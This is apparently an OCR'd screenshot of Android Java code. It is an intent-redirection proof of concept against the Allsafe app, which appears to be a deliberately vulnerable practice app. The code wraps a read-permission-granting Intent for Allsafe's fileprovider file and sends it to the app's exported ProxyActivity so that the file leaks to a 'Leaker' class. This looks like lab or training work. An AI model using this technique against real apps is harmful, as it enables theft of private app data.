 @Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
}
1 usage
public void startAction(View view) {
Intent extra = new Intent();
extra.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
extra.setClassName(getPackageName(), className: "com.example.infodisclosure.Leaker");
extra.setData(Uri.parse( uriString: "content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt"));
Intent intente = new Intent();
intente.setComponent(new ComponentName( pkg: "infosecadventures.allsafe", cls: "infosecadventures.allsafe.ProxyActivity"));
intente.putExtra( name: "extra_intent", extra);
startActivity(intente);
}
}